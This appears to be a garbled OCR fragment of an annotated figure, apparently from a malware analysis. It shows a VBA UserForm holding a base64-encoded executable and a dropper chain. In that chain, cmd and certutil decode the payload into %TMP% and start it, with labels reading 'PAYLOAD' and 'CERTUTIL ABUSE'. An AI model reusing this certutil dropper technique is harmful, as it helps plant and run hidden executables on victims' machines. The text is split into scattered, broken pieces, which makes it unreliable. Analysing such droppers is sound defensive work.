 UserForm1
TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
PAYLOAD
P%\\rGhjsdf.pf
cm
d /c certuti
e
CERTUTIL ABUS
l -decode %TM
Scripti
e & start %TMP%\\rGhjsdf.ex
ng.FileSyste
mObject
x %TMP%\\rGhjsdf.ex